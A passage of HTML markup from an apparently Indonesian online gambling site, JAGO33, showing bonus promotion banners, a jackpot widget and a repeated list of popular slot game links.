                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/64f4bf0785b9c_Untitled-1 copyAS.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS KOMBINASI"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/64f4b7f95d904_Untitled-1 sa.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Cashback 10%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/649320eb4d031_(1920 × 460px).jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Gacor Deposit Harian"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/636982a6e7f7c_1920 x 460 JAGO33 25 25 2.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Deposit 25k Bonus 25k"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/635ee0a6e0ab6_1920 x 460 JAGO33 F1.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Rollingan Mingguan Dan Bulanan"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/64babd7729e00_1920 x 460 JAGO33 copy.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Gacor 100% New Member"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/63fe35cd86972_1920 x 460 REFFERAL.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Gaji Bulanan | Bonus Referral"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/63a6f7778cac4_1920 x 460 PULSA TANPA POTONGAN.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Deposit Pulsa Bebas Potongan Terbaru"  >
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 

<div class="ann-wrapper">
    <div class="container">
       <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    Selamat datang kepada semua Gamer di JAGO33, nikmati semua game yang tersedia dengan bonus loyalitas yang tersedia setiap hari, dan setiap minggu.
    </marquee>     
  </div>
</div>

    </div>
</div>
<div class="app-wrapper container">
    <div class="row" style="display: flex;
    align-items: center;">
        <div class="col-xs-6">
            <div class="jackpot">
                            <img class="img-fluid"                   
                    src="https://files.sitestatic.net/progressive_img/new_ug_progressive_jackpot.png" alt="jackpot" />
                                  <div class="txt-overlay">
                      <div class="text-content">
                          <span id="jackpot_amount">...Loading</span>
                      </div>
                  </div>
                                            </div>
        </div>
                <div class="col-xs-6 hot-games-wrapper ">
            <h5> <span class="wrapper-title" i18n>GAME TERPOPULAR</span> <i class="i-hot icon-fire"></i></h5>
            <div>
                                  <div class="wrapper hot-games">

                     
                                              
                  
                        <div class="img-container games-leave-active games-leave-to run"  >
                                                                                                             <a  href="/slots/jili?hot=Fortune+Gems+500" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Bali+Deluxe" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Epic+Fish+Marlin+Madness" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Epic Fish Marlin Madness"  src ="https://files.sitestatic.net/games/i/220x220/6462026354e4b6b9b0ec979262d5674e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Epic Fish Marlin Madness
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=HORDE+2+WINTER" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="HORDE 2 WINTER"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      HORDE 2 WINTER
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=The+Great+Safari" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Sugar+Crush" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/nextspin?hot=Treasure+of+Atlantis" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/fachai?hot=GODS+GRANT+FORTUNE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="GODS GRANT FORTUNE"  src ="https://files.sitestatic.net/games/i/220x220/3a5f7aecef8995a069bd4e3fcf6dd717.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      GODS GRANT FORTUNE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Sticky+Bandits+Thunder+Rail" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sticky Bandits Thunder Rail"  src ="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sticky Bandits Thunder Rail
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Buffalo+Blitz%3A+Cash+Collect" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Buffalo Blitz: Cash Collect"  src ="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Buffalo Blitz: Cash Collect
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/568win?hot=Great+Fortune" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Golden+Pixiu" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Mahjong+Riches" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/e-games/ggsoft?hot=Bounceball+Classic" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Bounceball Classic"  src ="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Bounceball Classic
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                    </div>
                                                
                  
                        <div class="img-container  games-enter-active  games-enter-to run"  >
                                                                                                             <a  href="/slots/jili?hot=Fortune+Gems+500" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Bali+Deluxe" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Epic+Fish+Marlin+Madness" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Epic Fish Marlin Madness"  src ="https://files.sitestatic.net/games/i/220x220/6462026354e4b6b9b0ec979262d5674e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Epic Fish Marlin Madness
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
